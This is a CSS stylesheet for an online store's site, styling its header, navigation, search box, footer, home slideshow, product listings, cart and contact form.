#header-search-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between;}
#header-phone {font-size: 14px; text-transform: uppercase; font-weight: bold; line-height: 1.2; color: #ffffff;}
#header-phone a, #header-phone a:visited {display: inline-block; color: #fff; font-size: 21px; font-weight: bold; line-height: unset;}
#header-phone a:hover {opacity: 0.75;}

@media only screen and (max-width: 800px) {
#header-main-strip > div {-ms-flex-pack: distribute; justify-content: space-around; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%;}
.header-sub-strip {height: unset; padding: 12px 0;}
.header-sub-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%;}
div#header-main-strip div span {width: 100%; text-align: center;}
div#header-main-strip > div > img {-moz-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.75); max-width: 33.33%;}
#header-phone {text-align: center;}
}

@media only screen and (max-width: 600px) {
div#header-main-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#header-main-strip > div > img {max-width: unset;}
#header-search-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Search strip gradient*/

#header-search-strip {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#262626+0,4d4d4d+100 */
background: #262626; /* Old browsers */
background: -moz-linear-gradient(top, #262626 0%, #4d4d4d 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #262626 0%,#4d4d4d 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #262626 0%,#4d4d4d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#262626', endColorstr='#4d4d4d',GradientType=0 ); /* IE6-9 */}

/* Mobile phone link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media only screen and (min-width: 801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media only screen and (max-width:800px) {
a.phone {color: inherit; text-decoration: none;}
}

/* Nav */

#Navigation-6781 ul li a, #Navigation-6850 h3 {font-weight: bold; color: #fff;}
#Navigation-6850 ul li ul li a, #Navigation-6850 ul li ul li a:visited, #Navigation-6850 ul li ul li ul li a {color: #fff !important; font-weight: normal;}
#Navigation-6850 > ul > li > a, #Navigation-6850 > ul > li > a:visited, #Navigation-6781 > ul > li > a, #Navigation-6781 > ul > li > a:visited {position: relative; display: block; color: #fff; font-weight: bold; margin: 10px 0; background: rgba(255, 255, 255, 0.1); padding: 9px; border-radius: 4px; box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3); line-height: 1.5;}
#Navigation-6850 > ul > li > a:hover, #Navigation-6781 > ul > li > a:hover {background: rgba(255, 255, 255, 0.2);}
.rightarrowclass {position: absolute; top: 50%; right: 5px; transform: translateY(-50%);}
#Navigation-6850 .categoriesNavTitle {font-family: Verdana, sans-serif; font-size: 18px;}

/* Mobile nav */

.slicknav_btn {background-color: inherit;}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {margin-top: .224em !important;}
.mobileNav1 .slicknav_btn .slicknav_menutxt {display: none;}

@media only screen and (max-width: 800px) {
.slicknav_menutxt {line-height: .8em; margin-right: 11px;}
.mobileNav1 {order: 1;}
.mobileNav0 {order: 2;}
}

/* Search */

#searchBox {width: calc(100% - 30px); height: 26px; border: none;}
#searchButton {width: 26px; height: 26px; background: #afafaf; border: none; color: rgba(0, 0, 0, 0.0); background-image: url('/images/116353/layout/web_searchIcon.png'); background-repeat: no-repeat; background-position: center center;}


/*--- Footer ---*/

#footerwrap {background: #DBDBDB;}
#footer {width: 975px;}

@media only screen and (max-width: 800px) {
div#footer td {text-align: center !important;}
}


/*--- Page - home ---*/

/* Slideshow */

#slideshowOverlay_custom {color: #fff; width: 100%; padding: 10px; background: #03538e; font-size: 17px; line-height: 1.8em; text-align: center;}
#home_locationsCell {height: 288px; background-image: url('/images/116353/layout/web_usa.png'); background-position: center top; background-repeat: no-repeat;}

@media only screen and (max-width:800px) {
#home_locationsCell {display: table-cell; height: 300px !important; background-position: center center;}
#home_locationsCell_outer tr {display: table-row;}
}


/*--- Products and cats ---*/

.productListStock, .stock1 {display: none;}
.productsBuy a {display: block; width: 194px; height: 38px !important; margin-top: 12px; padding-top: 8px; background: #03538e; border: none; text-align: center; border-radius: 6px !important; cursor: pointer; color: #fff !important;}
.productsBuy a:visted {color: #fff;}
.productListGroupContainer li {box-shadow: 0px 0px 12px #a0a0a0;}
.catListNames {line-height: 1.5;}
.productsBuy a {margin: 0 auto; padding-top: 5px !important;}
.productsBuy a:hover {background-color: #0b74bf;}
#productImages li {height: 355px;}
.productListNames {min-height: 100px;}
.productClickToEnlarge {margin: 20px auto;}
.cartLarge th:nth-child(6), .cartLarge th:nth-child(8), .cartLarge td:nth-child(6), .cartLarge td:nth-child(8) {display: none;}
.cartLarge img {height: auto!important; max-height:120px!important;}
.socialMediaShare {margin: -24px 0px 0px 0px;}

@media handheld, only screen and (max-width:800px) {
.productShortDescription {padding: 15px !important;}
.productLongDescription {padding: 15px !important;}
#MainContent_controlCart1_btnUpdate {display: inline-block;}
}


/*--- Page - Contact ---*/

#contactForm {position: static; width: 100%; max-width: 400px; margin: auto;}




/* Leave this comment for space above */
